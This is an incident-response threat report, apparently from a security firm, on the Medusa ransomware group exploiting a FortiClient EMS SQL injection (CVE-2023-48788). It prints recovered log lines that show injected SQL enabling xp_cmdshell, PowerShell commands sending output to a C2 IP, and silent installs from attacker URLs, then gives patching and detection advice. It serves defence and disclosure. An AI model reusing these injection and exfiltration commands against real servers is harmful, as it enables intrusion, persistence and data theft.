The Medusa ransomware group is actively exploiting a SQL injection vulnerability (CVE-2023-48788) in FortiClient Enterprise Management Server ('FortiClient EMS') instances to gain initial access to several victims’ networks. We have observed the threat actor exploiting the same vulnerability across multiple incidents and using the same toolkit and infrastructure. Familiarity with their playbook not only provides valuable insights into their tactics, techniques, and procedures (TTPs), but also aids in swift threat detection and efficient remediation.
Who is Medusa?
Medusa ransomware group is a financially motivated cybercriminal group that have been operating a ransomware-as-a-service (RaaS) model since at least June 2021. This year, Medusa has become one of the most prolific ransomware groups, upping their average count of monthly victims from 13 in 2023 to 24 in 2024 to date. Though they are known for opportunistic targeting, Medusa has primarily listed victims in the healthcare, IT services, and government administration sectors to date. Medusa typically breach their victims' networks through vulnerable public-facing services, and they have historically been primarily focused on targeting Windows environments.
Background
On 12 March 2024, Fortinet released an advisory for a critical SQL injection vulnerability[1] (CVE-2023-48788) affecting the FortiClient EMS security solutions for centralised endpoint management. The vulnerability could allow attackers to achieve remote code execution (RCE) on affected servers via the 'xp_cmdshell’ shell functionality. Later that month, a proof-of-concept exploit for the vulnerability was published. Following this, Fortinet updated its advisory to note that the vulnerability was actively being exploited in the wild.
From initial access to persistence: A closer look
Exploiting the vulnerability
The S-RM Incident Response team recently investigated several Medusa cases where the FortiClient EMS vulnerability was exploited. These involved instances where a vulnerable FortiClient EMS server was exposed to the internet with port 8013 left accessible externally – a default configuration during FortiClient EMS installation. The ‘FCMdaemon.exe’ process, an integral part of the FortiClient EMS application, is set to listen for incoming requests over this port. These requests are subsequently passed along to the data access component, 'FCTDas.exe', which translates requests from various other server components into SQL statements, interacting in the process with the Microsoft SQL Server database.
Due to improper validation of incoming data, an attacker can perform an SQL injection by sending malicious SQL commands through port 8013, thereby manipulating the underlying SQL database. The manipulation includes enabling 'xp_cmdshell', a built-in shell function in SQL servers. This feature allows for direct command execution on the server's operating system, leading to RCE.

Figure 1: CVE-2023-48788 exploitation, remote code execution, and persistence.
Although ‘xp_cmdshell’ is disabled on systems with SQL databases by default, enabling this feature via a SQL injection is trivial. In the cases that we investigated, the FortiClient EMS debug logging file, 'FCMdaemon.log', furnished clear evidence of the threat actor performing this exact action.
"id": "CBE8FC122B1A46D18C3541E1A8EFF7BD';EXEC MASTER..SP_CONFIGURE 'SHOW ADVANCED OPTIONS' 1; RECONFIGURE WITH OVERRIDE; EXEC MASTER..SP_CONFIGURE 'XP_CMDSHELL'
Figure 2: The command logged in the FCMdaemon logs, demonstrating the enabling of 'xp_cmdshell'.
Installing persistence
After ‘xp_cmdshell’ was enabled, the threat actor used it to install different remote management and monitoring (RMM) tools, providing them with a persistent access to the compromised server. As the first step, they executed a PowerShell command designed to list all processes associated with the Atera RMM software. The command was set to send the output to the command and control (C2) IP address 212.113.106[.]100.
"id": "CBE8FC122B1A46D18C3541E1A8EFF7BD';DECLARE @FHQJ VARCHAR(8000);SET @FHQJ="powershell.exe -Command (iwr -Uri 212.113.106[.]100 -Method ‘POST’ -Body (tasklist | findstr -i /c:’Atera’))”;EXEC MASTER..XP_CMDSHELL @FHQJ--"
Figure 3: Malicious command execution recorded in the FCMdaemon logs. The command-line arguments were originally written in HEX but have been converted for readability.
The attacker subsequently executed another PowerShell command, aiming to terminate all currently running Atera processes on the compromised system. As the organisation already had a legitimate Atera instance installed, this action was likely undertaken to guarantee a successful follow-up installation of the threat actor’s Atera agent.
"id": "CBE8FC122B1A46D18C3541E1A8EFF7BD';DECLARE @FHQJ VARCHAR(8000);SET @FHQJ= "powershell.exe -Command (iwr -Uri 212.113.106[.]100 -Method 'POST' -Body (Taskkill /IM AteraAgent.exe /F))";EXEC MASTER..XP_CMDSHELL @FHQJ--"
Figure 4: Malicious command execution recorded in the FcmDaemon logs. The command-line arguments were originally written in HEX but have been converted for readability.
The threat actor then attempted to quietly install the MSI package ‘setup.msi’ from the attacker-controlled site ‘hxxps[://]evka[.]pp.ua/cli/setup[.]msi,’ which was likely a renamed Atera binary. Although the threat actor may have terminated all running Atera processes with the above command, the legitimate Atera binary was still present on the system. This likely resulted in a failure to install a new Atera agent.
"id": "CBE8FC122B1A46D18C3541E1A8EFF7BD';DECLARE @FHQJ VARCHAR(8000);SET @FHQJ= “msiexec /i hxxps[://]evka[.]pp.ua/cli/setup[.]msi /Qn”;EXEC MASTER..XP_CMDSHELL @FHQJ--"
Figure 5: Malicious command execution recorded in the FcmDaemon logs. The command-line arguments were originally written in HEX but have been converted for readability.
Given this setback, the threat actor proceeded to install an alternative remote access tool. They downloaded a malicious PowerShell script, named 'a.ps1', from the URL 'https[:]//webhook[.]site/abfbd8c3-14ec-4c58-8b96-0b6e1f9892c3'. This script, upon execution, installed a file named 'ftpdd32.exe' on the system. Our subsequent analysis of 'ftpdd32.exe' showed that it quietly installed the Jwrapper (SimpleHelp) remote access tool, providing the threat actor with a persistent access method to the environment.
Post-exploitation
Following this, the threat actor created a local account named ‘sqladmin’ on the compromised system. They then dumped the LSASS Windows system process, extracting user credentials stored in the host’s memory. With elevated privileges, they began moving laterally across the network, expanding their unauthorised access. This subsequently led to the compromise of the entire network, data exfiltration, and ransomware deployment.
 Figure 6: The attack chain.
Figure 6: The attack chain.
Affected Fortinet products and remediation
Patching
Organisations that use an affected FortiClientEMS instance must upgrade their version as soon as possible. The table below lists the FortiClientEMS versions that are vulnerable to CVE-2023-48788 and the earliest upgrade that fixes this vulnerability:
|
Affected version
|
Solution
|
|
FortiClientEMS 7.2. - 7.2.2
|
Upgrade to version 7.2.3 or higher
|
|
FortiClientEMS 7.0.1 - 7.0.10
|
Upgrade to version 7.0.11 or higher
|
Going beyond patching
Patching is the crucial first step to prevent threat actors exploiting this vulnerability. However, patching alone is not always sufficient to ensure that the network is appropriately defended. Organisations leveraging affected Fortinet products should urgently investigate whether the vulnerability could already have been exploited in their network.
Investigations for threat actor activity stemming from newly released vulnerabilities can be difficult. We recommend that organisations look for the following on their network:
- Review the FortiClient log file ‘FcmDaemon’ for signs of malicious command execution. These can be found in the following location: ‘C:\Program Files (x86)\Fortinet\FortiClientEMS\logs’.
- Analyse Windows Event logs for indications of malicious PowerShell commands. Specifically, look for PowerShell events that follow Application log events with Event ID 15457 from the 'MSSQL$FCEMS' provider and contain the 'xp_cmdshell' string.
- Monitor for newly added remote management and monitoring tools, such as AnyDesk, Atera, or SimpleHelp.
- Monitor for newly added accounts, particularly accounts that have high levels of permissions.
- Review network monitoring data for any unexpected traffic flowing to a C2 system.
How can S-RM help?
If you have concerns about your organisation’s exposure to this vulnerability or have further questions on this development, contact S-RM’s Incident Response team here for additional information.
[1] An SQL injection is a type of attack whereby a threat actor exploits improper input validation to execute malicious SQL statements in an application, manipulating or exploiting the underlying database.





